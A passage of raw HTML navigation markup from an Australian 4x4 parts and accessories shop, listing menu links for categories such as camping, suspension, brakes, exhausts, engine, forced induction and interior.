									<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/camping/" class="nav-link dropdown-item " >Camping</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/jerry-cans/" class="nav-link dropdown-item " >Jerry Cans</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/first-aid-kits/" class="nav-link dropdown-item " >First Aid Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/accessories/" class="nav-link dropdown-item " >Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/water-tanks/" class="nav-link dropdown-item " >Water Tanks</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/toilets/" class="nav-link dropdown-item " >Toilets</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/cooking/" class="nav-link dropdown-item " >Cooking</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fishing/" class="nav-link dropdown-item " >Fishing</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/lighting-accessories/" class="nav-link dropdown-item " >Lighting & Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/fridge-slides/" class="nav-link dropdown-item " >Fridge Slides</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-354" class="collapsed nav-link text-uppercase mob-drop" >Suspension</a>
							   		<ul id="mob-menu-354" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/suspension/" class="nav-link dropdown-item">View All Suspension</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/control-arms/" class="nav-link dropdown-item " >Control Arms</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/shocks-and-struts/" class="nav-link dropdown-item " >Shocks and Struts</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bars/" class="nav-link dropdown-item " >Sway Bars</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/bushing-kits/" class="nav-link dropdown-item " >Bushing Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/shackle-kits/" class="nav-link dropdown-item " >Shackle Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/steering-dampers/" class="nav-link dropdown-item " >Steering Dampers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/lowering-kits/" class="nav-link dropdown-item " >Lowering Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/lift-springs/" class="nav-link dropdown-item " >Lift Springs</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/strut-bars/" class="nav-link dropdown-item " >Strut Bars</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/camber-kits/" class="nav-link dropdown-item " >Camber Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/leaf-springs-accessories/" class="nav-link dropdown-item " >Leaf Springs & Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-bushings/" class="nav-link dropdown-item " >Sway Bar Bushings</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/suspension-arms-components/" class="nav-link dropdown-item " >Suspension Arms & Components</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-endlinks/" class="nav-link dropdown-item " >Sway Bar Endlinks</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/alignment-kits/" class="nav-link dropdown-item " >Alignment Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/coilovers/" class="nav-link dropdown-item " >Coilovers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/chassis-bracing/" class="nav-link dropdown-item " >Chassis Bracing</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-brackets/" class="nav-link dropdown-item " >Sway Bar Brackets</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/lift-kits/" class="nav-link dropdown-item " >Lift Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/brake-cylinder-stoppers/" class="nav-link dropdown-item " >Brake Cylinder Stoppers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/airbag-kits/" class="nav-link dropdown-item " >Airbag Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/coil-spring-spacers/" class="nav-link dropdown-item " >Coil Spring Spacers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/strut-tops/" class="nav-link dropdown-item " >Strut Tops</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/torsion-bars/" class="nav-link dropdown-item " >Torsion Bars</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-401" class="collapsed nav-link text-uppercase mob-drop" >Cooling</a>
							   		<ul id="mob-menu-401" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/cooling/" class="nav-link dropdown-item">View All Cooling</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/cooling/radiators/" class="nav-link dropdown-item " >Radiators</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/cooling/radiator-hoses/" class="nav-link dropdown-item " >Radiator Hoses</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/cooling/oil-coolers/" class="nav-link dropdown-item " >Oil Coolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/cooling/thermostats/" class="nav-link dropdown-item " >Thermostats</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/cooling/fans-shrouds/" class="nav-link dropdown-item " >Fans & Shrouds</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/cooling/radiator-caps/" class="nav-link dropdown-item " >Radiator Caps</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/cooling/transmission-coolers/" class="nav-link dropdown-item " >Transmission Coolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/cooling/coolant-reservoirs/" class="nav-link dropdown-item " >Coolant Reservoirs</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/accessories/" class="nav-link dropdown-item " >Accessories</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-254" class="collapsed nav-link text-uppercase mob-drop" >Brakes</a>
							   		<ul id="mob-menu-254" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/Brakes" class="nav-link dropdown-item">View All Brakes</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/brakes/brake-rotors-slot-drilled/" class="nav-link dropdown-item " >Brake Rotors</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/brakes/brake-pads/" class="nav-link dropdown-item " >Brake Pads</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/brakes/brake-fluid/" class="nav-link dropdown-item " >Brake Fluid</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/brakes/brake-hardware/" class="nav-link dropdown-item " >Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/brakes/brake-shoes/" class="nav-link dropdown-item " >Brake Shoes</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/brakes/brake-drums/" class="nav-link dropdown-item " >Brake Drums</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/brakes/brake-calipers/" class="nav-link dropdown-item " >Brake Calipers</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-266" class="collapsed nav-link text-uppercase mob-drop" >Exhausts</a>
							   		<ul id="mob-menu-266" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/exhausts/" class="nav-link dropdown-item">View All Exhausts</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/catback/" class="nav-link dropdown-item " >Cat Back</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/catalytic-Converters/" class="nav-link dropdown-item " >Catalytic Converters</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/mufflers-tips/" class="nav-link dropdown-item " >Mufflers & Tips</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/header-back/" class="nav-link dropdown-item " >Header Back</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/turbo-back/" class="nav-link dropdown-item " >Turbo Back</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/resonators/" class="nav-link dropdown-item " >Resonators</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/axle-back/" class="nav-link dropdown-item " >Axle Back</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/accessories/" class="nav-link dropdown-item " >Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/headers-manifolds/" class="nav-link dropdown-item " >Headers & Manifolds</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/diesel-particulate-filter/" class="nav-link dropdown-item " >Diesel Particulate Filter</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/dpf-back/" class="nav-link dropdown-item " >DPF Back</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhaust/engine-back/" class="nav-link dropdown-item " >Engine Back</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhausts/exhaust-tubing/" class="nav-link dropdown-item " >Exhaust Tubing</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exhausts/dump-pipes/" class="nav-link dropdown-item " >Dump Pipes</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-290" class="collapsed nav-link text-uppercase mob-drop" >Drivetrain</a>
							   		<ul id="mob-menu-290" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/drivetrain/" class="nav-link dropdown-item">View All Drivetrain</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/drivetrain/clutches/" class="nav-link dropdown-item " >Clutches</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/drivetrain/free-wheel-hubs/" class="nav-link dropdown-item " >Free Wheel Hubs</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/drivetrain/differentials/" class="nav-link dropdown-item " >Differentials</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/drivetrain/accessories/" class="nav-link dropdown-item " >Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/drivetrain/wheel-bearings/" class="nav-link dropdown-item " >Wheel Bearings</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/cv-shafts/" class="nav-link dropdown-item " >CV Shafts</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-98" class="collapsed nav-link text-uppercase mob-drop" >Engine</a>
							   		<ul id="mob-menu-98" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/engine/" class="nav-link dropdown-item">View All Engine</a>
											</li>
											<li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-98" href="#mob-menu-99" class="collapsed dropdown-item mob-drop nav-link" >Air Filters</a>
									<ul id="mob-menu-99" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/engine/air-filters/" class="nav-link dropdown-item">View All Air Filters</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/air-filters/accessories/" class="nav-link dropdown-item">Accessories</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-98" href="#mob-menu-109" class="collapsed dropdown-item mob-drop nav-link" >Air Intake Systems</a>
									<ul id="mob-menu-109" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/" class="nav-link dropdown-item">View All Air Intake Systems</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/air-boxes/" class="nav-link dropdown-item">Air Boxes</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/silicone-couplers-hoses/" class="nav-link dropdown-item">Silicone Couplers & Hoses</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/accessories/" class="nav-link dropdown-item">Accessories</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/snorkels/" class="nav-link dropdown-item">Snorkels</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/air-intakes/" class="nav-link dropdown-item">Air Intakes</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-98" href="#mob-menu-139" class="collapsed dropdown-item mob-drop nav-link" >Engine Components</a>
									<ul id="mob-menu-139" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/engine/engine-components/" class="nav-link dropdown-item">View All Engine Components</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/drain-plugs/" class="nav-link dropdown-item">Drain Plugs</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/gasket-kits/" class="nav-link dropdown-item">Gasket Kits</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/accessories/" class="nav-link dropdown-item">Accessories</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/cam-gears/" class="nav-link dropdown-item">Cam Gears</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/oil-pans/" class="nav-link dropdown-item">Oil Pans</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/camshafts/" class="nav-link dropdown-item">Camshafts</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/oil-caps/" class="nav-link dropdown-item">Oil Caps</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/wiring-harnesses/" class="nav-link dropdown-item">Wiring Harnesses</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/engine-covers/" class="nav-link dropdown-item">Engine Covers</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/valves-valve-springs-retainers/" class="nav-link dropdown-item">Valves, Valve Springs, Retainers</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/distributor-gears/" class="nav-link dropdown-item">Distributor Gears</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/intake-manifolds/" class="nav-link dropdown-item">Intake Manifolds</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/pulleys-crank-underdrive/" class="nav-link dropdown-item">Pulleys - Crank, Underdrive</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/egr-coolers/" class="nav-link dropdown-item">EGR Coolers</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-98" href="#mob-menu-221" class="collapsed dropdown-item mob-drop nav-link" >Fuel System</a>
									<ul id="mob-menu-221" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/engine/fuel-System/" class="nav-link dropdown-item">View All Fuel System</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-injector-adapters/" class="nav-link dropdown-item">Fuel Injector Adapters</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-pump-hangers/" class="nav-link dropdown-item">Fuel Pump Hangers</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-pumps/" class="nav-link dropdown-item">Fuel Pumps</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-injectors-diesel/" class="nav-link dropdown-item">Fuel Injectors - Diesel</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-tanks/" class="nav-link dropdown-item">Fuel Tanks</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-rails/" class="nav-link dropdown-item">Fuel Rails</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-injectors/" class="nav-link dropdown-item">Fuel Injectors</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-caps/" class="nav-link dropdown-item">Fuel Caps</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/surge-tanks/" class="nav-link dropdown-item">Surge Tanks</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-pressure-regulators/" class="nav-link dropdown-item">Fuel Pressure Regulators</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-systems/" class="nav-link dropdown-item">Fuel Systems</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-pump-fitment-kits/" class="nav-link dropdown-item">Fuel Pump Fitment Kits</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/carburetor-fuel-inlet-kits/" class="nav-link dropdown-item">Accessories</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-filters/" class="nav-link dropdown-item">Fuel Filters</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-98" href="#mob-menu-5936" class="collapsed dropdown-item mob-drop nav-link" >Hoses & Fittings</a>
									<ul id="mob-menu-5936" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/hoses-fittings/" class="nav-link dropdown-item">View All Hoses & Fittings</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/fittings/" class="nav-link dropdown-item">Fittings</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/weld-on-fittings/" class="nav-link dropdown-item">Weld-On Fittings</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/hose/" class="nav-link dropdown-item">Hose</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/hoses-fittings/hose-ends/" class="nav-link dropdown-item">Hose Ends</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/hoses-fittings/stainless-braided-hose/" class="nav-link dropdown-item">Stainless Braided Hose</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/hoses-fittings/vacuum-hoses/" class="nav-link dropdown-item">Vacuum Hoses</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/hoses-fittings/push-lok-hose/" class="nav-link dropdown-item">Push-Lok Hose</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/hoses-fittings/teflon-braided-hose/" class="nav-link dropdown-item">Teflon Braided Hose</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/hoses-fittings/accessories/" class="nav-link dropdown-item">Accessories</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/engine/ignition/" class="nav-link dropdown-item " >Ignition</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/engine/batteries-starting-charging/" class="nav-link dropdown-item " >Batteries, Starting & Charging</a>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-98" href="#mob-menu-6249" class="collapsed dropdown-item mob-drop nav-link" >Electronics</a>
									<ul id="mob-menu-6249" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/engine/electronics/" class="nav-link dropdown-item">View All Electronics</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/electronics/accessories/" class="nav-link dropdown-item">Accessories</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-98" href="#mob-menu-6325" class="collapsed dropdown-item mob-drop nav-link" >Engine</a>
									<ul id="mob-menu-6325" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/brands/engine/" class="nav-link dropdown-item">View All Engine</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/brands/engine/programmers-chips/" class="nav-link dropdown-item">Programmers & Chips</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine/internals/" class="nav-link dropdown-item">Internals</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/engine/timing-belt-kits/" class="nav-link dropdown-item">Timing Belt Kits</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/oil-filters/" class="nav-link dropdown-item " >Oil Filters</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/engine/catch-cans/" class="nav-link dropdown-item " >Catch Cans</a>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-98" href="#mob-menu-7645" class="collapsed dropdown-item mob-drop nav-link" >Performance Modules</a>
									<ul id="mob-menu-7645" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/engine/performance-modules/" class="nav-link dropdown-item">View All Performance Modules</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/performance-modules/accessories/" class="nav-link dropdown-item">Accessories</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/performance-modules/throttle-controllers/" class="nav-link dropdown-item">Throttle Controllers</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/engine/performance-modules/turbo-timers/" class="nav-link dropdown-item">Turbo Timers</a></li>
										</ul>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-316" class="collapsed nav-link text-uppercase mob-drop" >Forced Induction</a>
							   		<ul id="mob-menu-316" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/forced-induction/" class="nav-link dropdown-item">View All Forced Induction</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/forced-induction/water-meth-kits-accessories/" class="nav-link dropdown-item " >Water Meth Kits & Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/forced-induction/boost-controllers/" class="nav-link dropdown-item " >Boost Controllers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/forced-induction/blow-off-valves/" class="nav-link dropdown-item " >Blow Off Valves</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/forced-induction/wastegates/" class="nav-link dropdown-item " >Wastegates</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/forced-induction/intercooler-pipe-kits/" class="nav-link dropdown-item " >Intercooler Pipe Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/forced-induction/turbochargers/" class="nav-link dropdown-item " >Turbochargers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/forced-induction/supercharger-kits/" class="nav-link dropdown-item " >Supercharger Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/forced-induction/turbo-kits/" class="nav-link dropdown-item " >Turbo Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/bov-accessories/" class="nav-link dropdown-item " >BOV Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/accessories/~-6069" class="nav-link dropdown-item " >Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/wastegate-accessories/" class="nav-link dropdown-item " >Wastegate Accessories</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-414" class="collapsed nav-link text-uppercase mob-drop" >Interior</a>
							   		<ul id="mob-menu-414" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/interior/" class="nav-link dropdown-item">View All Interior</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/interior-exterior/gauges/" class="nav-link dropdown-item " >Gauges</a>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-414" href="#mob-menu-415" class="collapsed dropdown-item mob-drop nav-link" >Interior Accessories</a>
									<ul id="mob-menu-415" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/" class="nav-link dropdown-item">View All Interior Accessories</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior/interior-accessories/shift-knobs-accessories/" class="nav-link dropdown-item">Shift Knobs (accessories)</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior/interior-accessories/steering-wheel-hubs-accessories/" class="nav-link dropdown-item">Steering Wheel Hubs (accessories)</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/interior/storage/" class="nav-link dropdown-item " >Storage</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/seat-covers/" class="nav-link dropdown-item " >Seat Covers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/uhf-cb-radios/" class="nav-link dropdown-item " >UHF CB Radios</a>
									</li><li class="lvl2 nav-item">
